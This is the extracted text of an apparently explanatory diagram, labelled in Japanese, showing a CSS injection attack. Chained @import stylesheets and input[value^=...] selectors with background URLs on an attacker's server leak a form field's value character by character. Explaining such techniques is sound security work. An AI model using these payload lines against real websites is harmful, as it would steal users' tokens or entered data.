 Web Server
(vulnerable)
Browser
Web Server
(attacker)
POST @import url(.../0.css)
0.cssをimportするHTML
GET 0.css
@import url("http://.../css/1.css");
input[value^="0"] { background: url(http://.../leak/0) }
input[value^="1"] { background: url(http://.../leak/1) }
...
1.cssをimportと
inputのvalueに応じた
アクセスが行われる0.css
GET 1.css
GET /leak/a
aがリーク
/leak/a へのレスポンス
レスポンス
を保留
@import url("http://.../css/2.css");
input[value^="a0"] { background: url(http://.../leak/a0) }
input[value^="a1"] { background: url(http://.../leak/a1) }
...
2.cssをimportと
inputのvalueに応じた
アクセスが行われる1.css
GET 2.css
...